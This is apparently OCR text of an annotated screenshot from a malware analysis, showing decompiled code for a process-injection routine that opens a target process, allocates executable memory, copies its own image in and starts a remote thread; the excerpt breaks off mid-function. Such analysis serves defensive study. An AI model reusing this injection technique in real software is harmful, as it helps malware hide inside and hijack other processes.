 1 char *__thiscall inject_process(DWORD dwProcessId)
2 {
3 DWORD v1; // esi
4 char *malwareProcess; // eax
5 void *targetProcess; // esi
6 void *maliciousProcess; // edi
7 void *targetProcessBaseAddress; // ebx
8 DWORD v6; // eax
9 char v7; // [esp+8h] [ebp-14h]
10 SIZE_T NumberOfBytesWritten; // [esp+14h] [ebp-8h]
11 SIZE_T dwSize; // [esp+18h] [ebp-4h]
12
13 v1 = dwProcessId;
14 SetLastError(0);
15 malwareProcess = (char *)OpenProcess(0x1FFFFFu, 0, v1); Step 1
16 targetProcess = malwareProcess;
17 if ( malwareProcess )
18 {
19 malwareProcess = (char *)GetModuleHandleA(0);
20 maliciousProcess = malwareProcess;
21 if ( malwareProcess )
22 {
23 dwSize = *(_DWORD *)&malwareProcess[*((_DWORD *)malwareProcess + 15) + 80];
24 SetLastError(0);
25 targetProcessBaseAddress = VirtualAllocEx(targetProcess, maliciousProcess, dwSize, 0x3000u, 0x40u); Step 2
26 if ( targetProcessBaseAddress )
27 {
28 NumberOfBytesWritten = 0;
29 if ( WriteProcessMemory( Step 3
30 targetProcess,
31 targetProcessBaseAddress,
32 maliciousProcess,
33 dwSize,
34 &NumberOfBytesWritten) )
35 {
36 if ( CreateRemoteThread(targetProcess, 0, 0, StartAddress, targetProcessBaseAddress, 0, 0) )
37 {
38 malwareProcess = (char *)5;
39 }
40 else
41 {
42 GetLastError();
43 CloseHandle(targetProcess);
44 VirtualFreeEx(targetProcess, maliciousProcess, 0, 0x8000u);
45 malwareProcess = (char *)3;
46 }
47 }